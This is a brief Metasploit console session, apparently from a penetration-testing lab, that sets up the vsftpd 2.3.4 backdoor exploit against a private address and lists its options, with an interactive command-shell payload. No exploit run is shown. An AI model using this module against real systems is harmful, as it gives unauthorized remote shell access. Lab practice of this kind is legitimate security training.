 [-] Unknown command: SET.
msf exploit(vsftpd_234_backdoor) > set  RHOST 192.168.1.14
RHOST => 192.168.1.14
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST  192.168.1.14     yes       The target address
RPORT  21               yes       The target port
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic